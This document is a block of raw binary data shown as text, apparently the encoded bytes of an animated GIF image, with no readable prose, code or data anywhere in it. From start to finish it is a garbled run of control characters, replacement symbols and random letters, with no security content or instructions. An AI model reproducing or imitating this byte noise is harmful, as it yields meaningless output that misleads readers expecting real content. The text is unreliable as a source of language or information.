!ƃLL# !u�"s�!�Mr k	 ��_bϡ���49zhќ��	��Cjp �Bm.萁�i�&`z���k}��*���*�1����o����T�+|l�8[M����gh ���!�M4���Nءc�?2��qe�:ɤ��'�ʪ�覛� �,��#�1���:/��+�[��bǃbBP��0��,����� Tj	�[l��t$?�q��$�r�&�\�%�r�#̇���4�XSa �U�i�1�2jP�f�Ztg��R8��	r`6^����[�,E�^�8�9��{`7�Xr��2�̙�R:%��glp�ͥѵ`��&�{j��}�� ��!�N�%1M����Gh�F�+$�h�N?� �:����=�*Wv���p҄5��z��۵רg|�`��	�5~� G(gL�QT�I ���M�ң^B�fa��^�&�=�a���Bw��@Lp���4��E;��	��l{�������r�G�v�=GD\����8��P��;��1��Up{#�@:.�0`Q�� ��a�/�E}�R�]NS�;��X�\���ɐ	|8pX��	�x̣OR.Ѐ~4"E�>@�����Fz|,g�#W0�RY�K�G��l��._Л��У�i`k�� �F&|G
����Ȩ(x,��!r����`(b����C�6V�+b�i�YN+,Y�,�!(�c]4 Le�tB�v��1��~c( x
���jj	#�����g0�`H�IV�d�\
W�$���QW8' k � ����(Iq%��7�rG������FXʏ.Є1�?���8POE(Q�8��I�7��Y���HT��dUzBR/��1���L�tP���R:�����x��3��	�LBB���rdd
-,��8��js̩\E3�)�AVɁ��:T��	�<��l3��pN4<�A�l&U1�B@��"�5�Ga��	������Q���3;2�����bu�A	6@ �v�}m` ���)ur��J�IF�z�)��6�� ��CtG:\k�u�bp�Zn�P�8��׾v��-Cn�W��� �ƽ�Eѥ#��TI����e���+I a9�FIO�T��� �j= +����b�lEs�h�A�kn8�z6X�00�"��@ ?�T-�ܷ�%G���%p����T/<�%~� g9���}�!NϼM�>��_j�W6�|+Rr����J3�Ȩ4>؎z�7Ow"q,�� ��T��L<� T�~�еO��
��B_����/m��[��}c���\�1����lf�����r6AD�RO,�k5-r�
���Q&�Pߋh4a20��b}�e�9 "�n]��ˆ��ap����W:x���t�	d���4���`F<M�NȠ����l{h�Z���`��e���%���c��B	 {ٜf�z�`��d��8�`Hk�:ۊȣi?�8���M�a{���2�~�2�������D]eb�o����±�������6JZ*���, �"F0�#�5��xBeښ��F�ޜ��]�Z��k���4�|�P�}[����`��W,�ns/�>�}>�@���ys
1%D��x���q$���{
�d�����Gv������~?�������rb�/��F�8 �B�°���-Թׁ��o��H�}�O�z������6Q���ӝE)j�	���Y+ρ𗺃���O��YgܨIU������[)�< ����VG���s6�؀<�}���V��͛2��1 !u7wGwӓ-w���@��h�uea"ıۃ%W�H�CaQ��@[v�u6�x�G|�Y`�o�F2 �V��!��A��>�)u��d�D��ZJ�nH Zrߧ9��C�E�gQtA@ �TK2S�D[x�,�~�s��Y�2
 �S.M�s��B'qr1q�}�Tr�q��q T=TpMdLJ�@p�E0�#S����&`����,�����Ypp��?%S+�j �/m8�	�R��7�w@"�7����(��H�tHT�G@ EAEa��([`tAi��3v`�u����a^����~n �0-�l9�yR,q!dKu�	��.r@V�Q�{aY>pE�� y���H�
7�SPm�Tm��t�FAU�������-	�l!�Q�T�\�7(!a�i�I��z  �x>�`#�#bc_�y�Rń�.�H���Tmy8� �89F8���sx��")vqt-p�J�c,��mE�7ި�� �%���GM�7�&Tu��q����	01��WI��Di7�X� �q7�6 θozu[2�؀-Z�o�]�hZ	p;1���eQ�� �O�S� O���}QDEmUK�#j��x䙥q?@��I�p�3�,�YK��f�f#xw�~�x�8v@Fy� �$Бp\�9��p��M�u	�WM���V>7��y� y��8�@�T�p�ٝ������y�q`�V,&�7'h�|  _���� <�|Y��9�#��Vi�W��u�	0@PK�>�I
7�)������������ڑ�!��)�;� s� ���"��ɟ�����aC~������s�0���9�i3�9��G�8��U�����N�����>�^0��%��+�	0�؟F1�$"d��	
�u��FQ�����^:�!E���x����uN�)w�zc_՞>& _d� ����٢����YKg	����g�����I���2cR�	@ʧ-zH{��-*��c[Ś<� 9��Sw*�	��ę�0���b,%t��Q)UxD���|c�	��6|���j�����H�_���U���̒3_��������U	�~��03�W���M*�z�H���Q��d�,��aZ�ƄH���;Z�;�U|�Z�Ś9�{&w���gQ�ʘ�H�����:3���k`\ݙ���#�c��:�S K�xd�U��.�G��F��x�)��HzE�j�&Xʘ+Uں����e:Zg���U&h����Ǩ#tq�>G� ����i��ڠ���x���F�!�)���
�p>&�&�D�e�ڊKc�l�2�(w�Xˤ�UԺ���%NP��jI�ܪp�o�H�!%N�4ap�{�������y�=�����ڑ��iZϚ�Zw�m�u�/�z%�Ǵ4��6k�x�@�q%ʙ@#����@� w��:��
��yZ���G��	jf�;ak&],���Y�0��[����a
�	�pjK@jD�0����{q��|
����K�?;����lQ鲌�)1#�i��Z�kj7[�)�ʤ
�#����M¥K��s�e+����cv���0���R� ���az�1Y��)�k��<�Ȩ�ț��������d���c�� ��|7v���6e�X��E)�"��Z�����}�w���Q#�0C�d�s����I�P06\�P��e��x���a0�A����	z��X�ֻ�z�d��rb��6�ɫ�!�ĥ�GH� &�ǰ*S\u�,w��B\� 	����h�7��k����U��W/l=;O��;��RN��j�e���Wl[�B�˟���<|�3�saz�*ͤٽ���!%���@������j��y��7w��F��`Ť�qD� c�ɝ��,ii��쮩{�ٰ!HYx !�-������
�����AK x�W�1g U268����3+����o;]3D=�|и���u�e�]��������M�^�)S�Y�3U٬�ɦ� ]�噈^�#A �V*��N��
}Η
��_zd�T�R���d�	����h�8��i�Ϟˎ��I��vn0tJ��{����9�#�x�$P��C���و���F��))�[=�k-�I����a����UС[���Ͱ��B���� 7Lă�HSj�3���*�qڬ�������R���4�-.6CbB&���z��r��L��xlp:��f!�6�vB��Kݱ���e*�Z�Aes�F3���2E�/O�]�x�ˍ-�9��s�੝[��]�9���,�Rl��#J�7�޾i4Y`�H���l���5���EM����Ψu p��Fi���-��m�"m�>�J�M�j�����xL�=��ȸkE�IE��M�ّ3$����U�5����*��j�n�f�(CG.��@ ���h�������S�XP��p3���A��W`��N��ϼ�>˪|�F� �&�U
�g�>^�����B���6C�7̶������|��:a��?�XՉ����+����U>vZ~M�6�Őӵ���� a�#��τ�3!���&`�����(����v�ٽr	R<�=Fa�n�8��X[ !D��{�#�� 	�EmĖ�����鞞G����
�l����=V��N�����愆#6�QD�[��E��js�Q��Πՙ�
'�E�ݴ��ڑ�-�s�w����>����-���8��n�-8BF99�rz�!9�["F�=�Dܒ}�s�Y��g���
��7#��%o��4]�zl�4��NpB0���ߴ��֜��Nz���y+��-�e+Š��Kg�
����L�!��9c�	!
L�q^�ם�z6M���	eq��Զj`�	ۻ1�Ǥ��8��HL�q������g9�6	p�E��1�GR�P^�WRr E	�N�73L �g_�7|�?��R��/Ǖ*����u�#��#|��9ɯ�����+�@����/�B?�Q��n\�/�[I�"ܢn�怋d�7p0flͿ9by%P�!����@S/	����#	#�����MvN^���	�v���������vv1j���FF������������r�%S��ߍ��vYYM?G��ީ�^��ܲ�G���Y��C�r~�U��3��"J�m�kְ�p�޷�#�Ժ��\&	�r8�E�����VjĈ NZ�+Ii����(m(�0و�/�)��T�҇ʒ]s0���TXm�t)S�NLp	Sf)T�p�i�3X@�@#q����F�شo]�ˮ
�:�+0�Щ#p���_����)��+��f��KnDT#r�N���Ӥ��,a�-i��i��7g�<�A� *����m�I=)�y&'4�cz'�F-���e�Y/
�@��$c���%,�B��JFt�^��z��<|���1�Nq���i�#���I�,& �m��Lh�v�+� #P��W�SY� Sv�RH�YX���s,9��� Ǌe��BK#���-@��!t}&F�W�E�tg�"6eh`I,�n���?�C��9Y��a����q�����	�\s !�t���EG6�$�gN"W����:��B@��o�dA���p�w��y�kf$�%��I	Mt��`J��vIULOڔ
�~ZH�_�憡L$� �ٍ�h��w�}~g�aS�`��5�7���+C�⩧Cy Dbp˪�<D��h�	;&�����e�	�Z��Wl��J�� 8z�	���/�<۴�x �{��@�������b)�/�@�({�@[��kf�r�g�9Yd�^�|&w�A��9�ξ �0���v������[[������L���@#��c\��8�l�܄�Č�{3�S���vB�w�kö�9-��FƆnܥ�2)buN�$L&x@ɣ�V%L��f���MH�����=�b���(���UV][
h��Mc�f|��Z�Σ��͏0�^B^���{^5���Y�Jĵ���<�Hs��"V1p*9���gxP�Lf1�Nv4A�B������:�fo�ŠL�! ��O�N��(=��;��D8����*i'y݋b#��|V1����>L��cw>�]�X��82����A ��2H�����0z��īس�����EJ�;u�ae)M��~�LZ�a-P�=@e�Y��pZ�?���A 8����M!� ������z�^&4Q+Ba�{3GHQ�E@8aZߊ$�>q�lE{k'Z13��#2`��p���Z$�����@~%;P���	QP]IpPL�b
D\ 7�b� #���b���"�6	<��\�	���VP�5�'%��p��>�DL��&�����jh���h�FY�LV�Y�����f�K�	3	&�'����ruPw��l�@��o����.uѡ	I��X�+��+X��%���٤�m';�x�A b��b&T��� �	����ã�@\���x%w#L"2M!�TI�8?h���Lc�@&S��g�0S�q�,�K%ә2�uSDa�,�P+���9es6�H ��+e��>$ᩔ9��ꖠ:0{Yu�a�k�a� �7<" >|ӡP��PD��ulkA��l�53������G/��k�����Wͧai�35�t(VE\`%MdO���}��	�H���`�L�(h�3��=ts��dP�7Hj9�/��kaK;�m� ��[��2h�	�2s��Rk��i�Ž3s���䆧�4��յ�q�f�q�	�]�����Q�_N��Nx�A%�Xh�6,��rBAa��:��]�ҝ�ZW�ɱaWA|����>$X��S�m>���B��@m��Xg?�v���$�G�[V<���H�-�C�r��)��f��gEX�K�".�E/��--���u��p����1�Y�p�$*�*Ks��T�n[-�yr��`��0r"�X��u�7���c���	O0��՚D�q��Z�o�uіm��/;�K�pX"������������#oz��W��81��AVi4���q�Pb�D�b��pi�W�u �����7G��uo�Z��2�e��t�F\춄�hUpW�K6����0��׊�f�޶ ���ǵ�ݱ9P@�f�G����VG��y�8Z�����ܪE}�[n!kD��痗�N�t��0&}�H`��<�v^�!ً_�����W��1��=7�Fщƒ' �"'T~h�R�s�
@3��$ۼ噧�s�0_��ݘ�Ҽg^o��[�A�Ȯ�t���mb:�n	���1W;B���u�Ë�B|�w�u]�k�̞c�?�3�@�Ϛ0F�tL�Y0���|s�m<Z�E���.���_��'>*ly�ZrV]<��~E����L������7�F�;�w�R=�N֜��������]6�5�l�2�g�i쐭<kc��ی�0�X�Gԝo�g}f\'N0hI�:���'I��nd]+�f��gFh��SP'K��y�y'%�'w`�j÷o;�r��f����E��/��2�R|+E&��u�ƀ�"FUgu�9o��p�^���p��z���o�Q��g_�DLVcuɄ4g�{��(|�j����63sb0�~����6m^V.�g,�qj�(������b�t���(�����U�iBGkL�2P72D؅os9!�<��X����7��|ӆW�6fGn1�R�Q�ԉx�e����V֕i �,�v�S�Jw����{b&@�%�a��	�g&�I9H-.e<�&�/x��i���qF���AO���53�W|�r{&
"^0/�(zP�	Ntz��gn�Qgt8L�XgLx8_�q�p��To(���19�� Y3�~�ba�7 戡�5 ��^&��%}��v[��"�L�Tg�v����������r8h0����;��� _�Ðe���Dx�:W\�7{j���xx�1O�3� 	g������eÆ3�f�p
�8�t��a3���7(�rt7���w�{l���h��a���ad����2,G��腗�~��A@e��� �p	YD�dufx���,y9���H�.lI{�G�Kvf�؃�)u�R%fBPy���64��I� e7P�0 �0 ���,R����N�ˇ��D�y����T��DLp�w�|_`�����_�8�6rIwuUu4YY���Pp6�dؘLi5�雸	p��E�${D�Ycg��vIy�aOT9�C�6���Ʌ�'B �	�� �0Z�(uI(v�}''�i�<_d�u֞����"|Hvnat���{g�s|�E��Fq��z�*ᕋ���s�֠�y��9{m�x�t�˵i@:g�3l�2m�%�I���F6
q�n�:���/aSp��d�5r|zg?(�J��vأ�,@Z�j��f���u��I�e���5p�R:�����7�6	�e�x5��d&��=z�ǳniz��l�an����=9Ma���`�*��p�9&A���w}ץ膙�j�2�E��&HIt(b��j�b��Ʀ�Sm�
��(���c���xc��)�Rz<���Ƙ��|�Wyꦦ��L3���E�
Z��n��c�Wp:Rº�J
���Ț�cp�5k@�К� _���个�y����:����4����F[�9����	i��ib󮮈� :\�";�����
���\�Y��*�b
S>lk��{�j�na�	����\Ʊ��^�h�)�kМa�'+���|�
}az��t��lDI�6k_��Zl�����e�C+��� |��/д'�	�������k6�d��k��ej�LP�`[��Hd��E�n��0(Z�����(��r۴p�㐌��U����/k�Y�9I��Y�({�j�΂��6��Z��+�n��$�/c��ۻ�f w���p��n@������x���j0��ۺ���-rI�I9����v�ۻ��	@��)�j������H�ϻ��j�KK���x���i�+�Z��)#�ڻ�  !�  ,    � �  �������~>F���������77�F7>�������@����r7���������F>��������������F@%r~ŻF�û��Ѷ�r���@��બ��~����غ���������Ջ@phhq8P��M4@�0еHZ�x��%�m�79�0j�N��r�\�3�@��S�SI/6d2Θ�) � 2ݰ�#ň�h	���Y��qԘ���~Bb@�dI���El��뽉�l%r�F �,k���AB�3,����U�;�]���&Ωҿ�䀔JժU�B����"ؖ��l�!�L	?~������YL0�9�G�y���}I0S��b#��Ǉ�ۈ�ye���,dp�$&3������\��g8��zqD��f���{�!m�6��k��\)Bc$��Y4��|��}�8�7��^�_�C�v}y��a㍇�4�E��oд� v� �^H �x "g�)gN&�!�t�d��=(Q4����P�6�č��`���#z�]'#Y�(@�$��^��D9��Ds�y�����O	�xT�5��ǝ)%�c�k�i�`��Q��a2o^9�#rd!\�� ���y���K6�\[j�Lj ]إV���a#�nvZ�2nNU!��Y'P�F�osr ��0�M�G@vH���m@|؄Y3�$ �vj�ժiꩍ(-oLm��Q��ҩ,�Cƨ�S�	�M� � �Y��gM$)i ��4ZLgLq4x�I�F��1���	� ��?,�R�@H���6�*���r�vP��m�!_��f������$ʮ4�6;6��-��qMt2]B�78�Z�{u����j�j�	a\r�ݡ(����A���2�gB	��mXFp�H-�
C��C�]�V=]���<=�Os�sܡp��[L�zC%o�r�%��F'��a�gxt�iw
h�5u!����9đ{�.����!�#(�47�� �D��[;��*� ə��sw�����!��8ɐ&�DFp��D�u�l#� �I��M������	`b1��1�#������c�������˞fĦ�1Dg�����ҭm4R(�z�<�p��@ �/��N�	�x����#��y:�ЄJ@`>�K	M@�/P?a�CN�>)�A 2`�n�a: Հ��p�F�����6��<R\�Sȣ䀅�!q�7J��,�L�����p�w@�>�1h�k��F����(iFS�a�������J��A,���Z֢�B�65iT#S���K"�r^��y�1H`K.ˏr�0;���R!Lc���H3�DNq���L�|��Y�a���{�G��5��F��0�a ̠}�� d�_X�6���aVd���3� 2YQC;�LQ�9X�r�Cu�>$ק���J��� 8Pǉ�Uu�g Ɛ'$ �G(�$`���K��q���I����C�@� ������OYғ�� � �8ಃ��=��iB������c%�����,|᧗�\��"�x}�]~�s� �`SYc_�BCi� Y��>UDE�'7��W��)l�ee5�<��;�4OSÎz.!I�a�j�4��1��J7��`ŗ:�A�&0�h�H�p�."CŠ�[ݬW0������Jk z��J���8������\A�8�P�&�Y`TkU�!�R���F1�E,WDPX��J�bV�H ����Ѣ�w�)A�:����8$@��fP��	�F�$|��	����$���P��Q���z�	S ���YX!C�<+��	�[Y���K Ĉ)P�,0�@宭K�h�F��MJ_��k:���>�e5� `H��CL��ӥ~�)ZY�c7[21T�t� ���l/������`m�U��A\n�cj��s�1������5k�nU%����~B2j`�D����4��93���_�4i� .�`p�0��i1�F��QX$�㟏3kg����1}p�}�
��.8��(�7|a��S����!������
"�s �"���j(ף!��h�l������������"���H$I��P;�+�Α@F��/Lf0+�	���b�1X�Ӫ�����MR��4U�̞�����K%�*Q��z^ )�9�@q� @��&���.�z���r� �z�ˁ��W�e���L s��E���F��	`蘠�?��kM!���ݹ��t���v�Y!kh�w}ňe�\��Q�}��� F\o��ݦ;݇IZW��'�[:>#�ؾ#`
s��4C{i	�Zu������>.n@_�d�����$���8���=�լ��Hw����4]�!����N$���� �xM����}��;^'1]���&g1( ;������ǨfR=Fwv�jח0a��t��/VqW��e#��=�1[M�r%S��{��~�C�r#�R%�\ ��Yuw`�U��;�SF�Rه)�$
g�P<U3�D L �bb�!�~������u/Vw��op#��<+xU��o�N�w].k��gzraN�8��	5��4@ps`���fc�`%S|WPX�7Q3�ToV3-p#�N�fpw.bxR�x�g�gZk�@@G�S<�3�!V�VƓ5�\̵P�\��)�^W�h:`�b�6fKD|101c05�Q	0zb�vc}��$/�jńo~"*�Hhu(N	$ⴍqG��@� ���">#7Xv����u!Hu�Rf^g_a��p���̕ M �Ҍ�u��3d�!7�$��w>$Nר<޸�
�@�8�t8W�ǱTlR�Rg@,Ww2�2�V� |k��7�yhP%vPc�v��Y�7��Ԍ�(O���iF5��NvT�׈��@�N�3No��jW�L�%�,13i�hP���7QɆX���  "��vד�?=����{��=��C(VS0 y4KS��O銢�@
$Y �oX��΁h�{A�`��m�&��w��sw�(�MRX3�Y��+}���sax�ƕ�"��Ks2���S��"b���\�� o�j�5"$�^��M�ZvP�'3�on\S�l�$��P��p=UVe�q.�+��[�"�t8�#�)��"J�!N?��b��N���om�=�)� ��r�ey:�ylj�v��u � 	�HGpI�fњ��Pyas�C���Ae��ٟ�(AuU���y���W%�����l0Ӂ�FA�g�)�^ ��hh!�LTơ��G0 ��mv��`��� j��w�5Z2�I{4z:�d�5-��)J4j�6ꛡ�f��+1��"g@Q�{n�wP�u'"(e�f�b���Fj��馡v� ����8ɟb*Uv^�I�iک�I���!��b��$� �or�W��U�dڤ!rD ������j��������T�]
��H�ʩN� ��@�Je�Y<�
�΁o��5��]' ��9�ج����n�(Yu����6%�:(��=ژ.�5ŪH�ڬк��
���oz2�#B�A[��"���xl���
��Je#���i(劫���M`r��D7"{�𚩕@���G D���#������㯟�8Yc�v�r	k��ʡ]S<ʺ��j�ћ�Yc���^�������x�H�Z�*[����<��κ�o��*�;"X�bQ�� 9�U[�=�@Y�����pOt����}(B����:(T�!�������#;�?[���d��2�{u@=M��#ˤ�Te˲�±��\ME��=�*%��Mx%��>�'��������	D��`������L�!
[��H�=����۲�ic2�%\٣��9��El �j��Z�++Jm�r�)�(����^��uHMR�e*�U;�o+�8��l۲m&��[V��r�D�3%�k�����Y��x(YwH����e0��=0�$�·����k{��~ڹp+��Kl�a��:(mqPWr��@����<{UM��p��-������˱�K�<�nz�κ� �7i��{�\��u$|L����z���L����,SB����2�"X<���z��pq+�W��Ě{�Ⳏ)w��9���H��!cڰ*۩*k�k�H�%�	�_��;Rh,��K�1����oR���%p�O�x�jT��.���Ä;�-,����1����R���@<����j!�)��y���(񛦢k�Ģ�;�2�.j�b
�'{���łk��,��<9�E��� &���f��%�\Ȇ�2�E[r�!"��ׁQ�^��V&�����ۛ���,�b��%�R�<����C���%�,��z2+��BN���Id�+p�mj�+��N�Ŭ���W��6Qz+��+v�6���7���W���������p(��6ڟ!���	�j�����Y)V9DG�:�j���Q*���'Ͼ̹Bkc!�?0�lLd�M�^h�Լ����Q�bVw�Ҳr�����2˕˨(}����"a���9ɔ=�i�p����h��!��~n�5U�����n��E�-̘ 2TWR��ܲv )�L�$k��":ٓ��`k�r�t��xML�Y��{�ma���_�2��ͱ���* LK���r���t�!D�I��1|TT��+�{(]��*�!R�"�?��u���qj��jc��ۭ���ݜ�핛���U��*��
��b�)����+Wߔ=�h �\�PR�=����>M��I�l)r�L��ըԟ 髯.���㖡��l+"����UAL��}�=���o��]�:�=�]�2A P���!3D,���5�%���5&IU8ks�k!Nl���Y�Z+Џ���q#x�pyEeZ���;9>��X*��ᆔ����66>���!����愻�m��u����6=�b,��&�+n�rY�ܰ*���'cH[R؆�\�}�h:v���<��Im�)-�����v
_�Nޘ{�7*��)Wn�<N4~P��n*"^��eD�{�l��Ͻ�H��[�`�7�uG�̮�[��x僂�͞��;9���,h����i������Iҭ����;~�g P���#� �	��{�"R/�E�]^��*I��ﱼ�ފ����_�4n��K�#8�5x���ۇU��+�o��sP¸L� V:����.����H��l�+[��- 0/���4Ε5��꾇��;�/�/"���Bn��N��G�'O䐙T��r4Y �2ίGl�Y�\�9�	���{������?/���N����F/�o�ƞ��
$�
�[)��E /���=���YZ1^�gTeZ*̃oH=���نB,)������g��y�1 ��.��������oH ����բ��#���ϱv �J��1"���[�W5�ؑ$
ʳ������<��+ʟvx����2��%`��&jLM���?#FF�F��#�����#r�vNYY		��	#�������������������%MYN������ٓ��L����������r����@rr@�%Nȶ޺u�ԶF�6@�����cʖ��Z�N$ b�M�G_���ɝq�j��)�'{�2mҴ���w#��2%�B�u���H��V9�4��V2Y�xm���ʝ��ќ��nP�!兖�:ɬ9Ӧ:�p]�2����t	=��U'I%h�+�ӡ��"��j�k��v5'򬩲�нm˖�L���r��Ɂ��zD[��v.f����� �QB����Xq�*��n���!:.g�С�����wSN�ʷՕN�E����� �ة�h�$m�]{�6n��ϣG�\^;\���|Zq��@�C��@.	�VC�]e�p���M��mǜK�MG�~$>��L ( bRmǝ� @I!�[.*،���9���Zq��_L����tk��b�B��W���E�y1��=5�H8!�?b���GR�e�i��ܒ��ՙ)*�u�q�!�W4�A��\fcT9�(�����aG٤��9m��ɤn�iS\��	3RM�l��p� ��e#@"L?�:�("�E�hq MYN�-�\�i��K�%����	�! �&��Ė�ވX#T�'�^<�i���� kϸ��c����VL/�C�\1,��Y`00Jì	v�Р��r苕Y\ۣ��p�!W.~{O]%<����A	�p�5=�s*�^r���;�jwz[�BvĖ� ��k*2���!_�`�T3V��x��{	/�šI5�Ү��E�D-D�Mq�=�s���ɫ�.C�镞~��,�t�Qa��H	���eM\/�=v�:ڐv����T�|�1�l�mo�u4���{�L�}jDArz;��pZ՚���غ�������ޱ�I�k�" F+�H 9�E��.	l����|�AI�O���j�ݣ��P����{+a��3��~���~J+��/���)-c���2��B��c[^$�
Q�Q�)�R���h!��@5�I [�� �g8�����ż����S���Qbs6&��v�T"���($& GC���)�i�W#����}M� �bqh�$�[I$����,|���ʺ��e��/��Bea�����0T G�ٹ,����� ��gQ���6���ܢ���^c�V�J �{��w��0��������*O)ԝy�A��d!h�ѡ�� h�wc�PM8�u��`#M)#��N��S��#����$'4"aN��<��!X�� 6�)Wv�R���4���2�q�b+x��_�!´S3VqLB��1�3��>�r�q繠�dMl��"��c�$Jq�#���@�k�xY$�a�%l�:��p�5"b>�d�B2���eik�J5�H�Q	 ����X�P��xzY�޶^~�/��n3LK��U/$�M��h�C�����0d+�|$�����G}�����C�Ll�����v�2z�<�-x��@�t��X�sU�^CW�p�h��&H��	&맹�E�gJ
��J OE�\�fT��t������`4,b׳|.H��K��0܁�g;� 蠆����+�C��Y r�+Sx��e�HHe��׀��0
�iX�ٱ���I���Ukk]�@&$�7<L�rݳ�n�w��P�Qt����I��NV,������ҮR�e"d��Y�
*�߶�L �R�3F-���z���v��=�/�`��t �M	�45
vv�q,�R�4A�;��[VM�Ј�~���R���Q��5l�~�m����f��G��*�s�\vC��;�{c�'&��Y��q{&5�n�U����S֔�np�,0�	
��4bg�Z��B�2���򹊮�����g���=�U]��eky��s��k�y=
�� \�F|r�5�&��Ҋ�+��ل쨕;��9Ųrfku�b&v��|@*��@���Ѷ�PR�:�Q���h#��M6#�Oɰ�f���l�����(�����V/Ĕ��(�\8�k�91T�,`!#�9��S^���%�F���v^6��l8a�|V�J;%�A[<jtn��}������PCf~��Q�Զ�-�/��=�v�X����q�J���hf�J>ݓ;��I�	)�I���fs���|[��ݽ�.2<׿Y8�����Zz��Nݨ}Z��ul�PZ�Z����Jg��p�;��AĆ�+��F{ڻH���ݚNa��sC����8�����hvp;�+��>o�,��!
uWd�r�gӣ��^y��Vy�&tݓ�r��ɤ�F"����ܲ\y���3Vw��-�]�����O؝������2&�T�e����/��(8����֟X�?s[ڷ
cW6�\��'i'xe�x��F-5]�g�4x�$7��4n�P��R��kN�
1�k�GU��}��}e�'#��E�ǀN�x<'q��y
qqe'V9�J���-�r|�
��dOC�bb� �s׷���x't��M�tS�F���n��#&�y��aK�d��2�f}Ex<-��k_�4 G�
�[��lQ�}�U��VW���dV\�@��+��#w�d�2A�s�c^��hyq�`�ssL8�k8Fd})�=�s�2t~hS3�SN�Y8�K��~��i�=6(�c�>k�Q2$�w7g>M�u6�li�@�K�V,t�	5V��{g�R7Hm��n(��irЀn�c[�!��/	0 ��vRc>N�*[����A�d�WwW"t5�P9�J���?�}�8���~ww(F�D�2;w ��t�Ȱ����A
�^��z�A��iFuS6EY�r_�����}���ظ�1���s��C�[�)/� p�ɉ	�(�g���N7x�dSʆPXh����b(5L(t��z�7��w`F�� �Ky���r�F�h>�����ae\�6YZ�lٴ  ��d��R׸��<���h��%C�c�� '���fj��2Bg�}��0�
o�3Y͂P
Y&�7�`>�)b8�뷒S	q��>�s3�V�� 7��1�1M'�i-ٓ��47G��+dlIL��H9tµ3J�iq�����<:%5��D� E�i;�E+� \��� S��	r�&#�qg�g�cvgcwƙ�Xfj@o�y��I�-s�R�zG��隮�>h/�B�%$���� �1o����U�Fg8��W]�wv�i��Y��I��z1iAR�	27���
�D:�3�>wy$�	�� @�yj]�rAX�������ym�FY��J�T\&�q��8`�8�V`��t�2z�0�A� 	agU��<�NP�S�>g�T�Bw��x��oB�~��Q�'�Şw�Y�K;dD�(�'�A;�w�Dd�p�<
�7�m��`��fw�v6�4��f�qH��X(\~ڜ������tj���hɚ�#�w,y�����M�1�	�('�wZ�&}��i���Y�n9y��e7�Q>f�A��3iA&Z�Ԃ݈��ꫨ�y��i�dAo��{�Ǭ@�}Zh����tk7�J�����]���g�g�Fvqv� �ګ@l:IA�ɉY*q	��Պ�h��x��Ч�L�7�Z������f�8Ac0�;w0kpq�9[�0����hs+��
�AG�����3Xt�ٯl����84� [���N�+˲W�k�����5[�z����X:���kG+j�p�5��zg��{h���qؚ��V[V���Р�Zk����\;a������y���
�
�g{S{�{l�G�j��	��aM��<'��Y���&��p�@_��f  ����p(��Ƣ�J���xD�SEY�|��Ǚg�Ồ�J@W�C*�(��OK� ��=�� w����� �������k�)y��|�l�eg�h�I)~T*��eIt�]Z8�zJ�Ш�ʽ�� �8f=K����x���)���Pj u6%#P*��hx��5�Z���,�c��� !�  ,    � �  �������~>7F����������77�����@����r���������>>�����������>~��������˹����r���@r�إ7��߄~���������澶�>FS%�2gg2��F�f�+�X/#Өi�fm�6#����"�h�2��8�ݯ^rޠ9c 4I��a���#~���YGgc4���6���#ѐ��-5��QcGv�z��0҄�,_$4�@�	��Ē��&ԁ�1�����Qr�"e��.�F�<>m���:X���j�ɀ#?4h��Æ,jܜ��#�7�����m�B�BP􏏺H��5���Y��ɉA@�� 3V|gÆ���+ͯF��v�&�y�O�N��f�s��7%G�3Y��I�x�bzȒ�w��m'��s�S��Fw:u�aǗ9h��h�vv �� � �y��G I��`��T|�}r�(%�X"%NQ�Щҟv!�!�١U\'L��U$0�v8!�v��X�8A��I� `Q@΂#ͩhb�WfY�\�����H〯���f=��M�� �[�^lu�U9��u�eg@��%�SϕLAT!N�i�EL�)�H١�>@ ���D�Y8�WE� IL���R ��fF��h	����1p�+������(�t�Y�T}��A�V	�	$pǅfjh Amun�&Ȁ�	h$��Y�G�'���k���kR䫯R��>��q��)�I {�wC�i@�}
@���ڑE�Y A%�!�$�,b����������q�P��7��A����^����	�D>@p��Q�A�M��o�f����@qy��n66���R���2�-�7ҁ9j#����@��ٗ�hZ҂	P;� B�!xow,&8W}ֹ��&0A�<� ��f3h1�8�s�c�C��Gm�Y��s�e]o��zBr��'^'['٬J����������[q�&���JX����aݥȁF���~��ޛ^:��d��t�;w�q�Ytw{#Ӕ`5j�a��� ��h��.�	h�7���ȅH�rDq>byx&qt��'>�/|��H��׾�������l�5�T�Fs�I�����1F"�r�H�Bw� Ō�>�JEXSN@p��A�����6��Ӆ������(�QL!?_#Dⷑwlf�xCIJ�����S ֠��gp�ӡ�p�7��%k�p�B^@BP�P�V�X�� �`�����a����s���z��(�c�,�a��D�$tA(=$�4P�Sz@�Lp��% � �#� � ��a�$�LIfA}#@�4�+zI! �ʂw8��̨�]7r�4�d� ΍��y��/�sw��'���CC�ֵ'�gc^!�c2���Lh�r�>9��WהB��9�	 �Xa3�6�O�.k��j�nrW ��$m`�r�.�G0!/e�
)�l����:XE}(�{#(Լ ��R�|���'��B��C0���Ab� � �`��j�p�5��N=@ǝ^@x��@��I�����6�99u������g�V�]>���N}����	hZ�:��7[i���V5 VRщ$���` wu��C?Ġ��������"���C7�YF���IS0Z~`�@�aK�c�����N,m�  �2	j���q�O\�I�@1= ��@���r[�������YӤX�ބ�f��@ r]�
�����!�y��d%@�I�0*��-)mI W�����zP�E��}�o�4f�����Q,C���Q���$ct�Z�!�z�wV7k�p���׭&1E����:&R�E��e�c����b�4�)*�lZ��<�,�>���}����K��P9�9�3>�e�d'�0x: 	�u'����
X�V����	ਃ�iQ!ϐK�!Bs�3�w�g8P��Y`D��6 񄢳aܵ���H	��e/ON��&���� �3��L���3�&��!t<�����81���hEJq�u��5���WJS�������g�M����+���4��f��0�pvC&�U��%n������!I�; [�U���雏L�7�Ps`�0�ݸ>���HmjmO(O���]�w�?w.%���Y�P��\{�#x@F u>�+i��F�
�1��=�3�|J�d��l꿹��M����~X4��p���M����%��,�9P�#p �����ʰ�	��~�1��Z�GB�;�C�, �R�^�����T�#��N޸���Ke�A4�0 �x�[�/��(ah��|��2l&�_a:I�L�CH�p��K��3��g�L7��^��Y%(��c�$@ 4�PQ/ɿ:^Aj .Ǟ�)�_�0�_�#_1? �uC�r_E7Q��؇zp�q��T~��%�^ `�u�X�g:߱o��' p�f|I�H�o3�3�F&�6$���u�_���n���'C$�.�b�RsFpUP�� v�Є
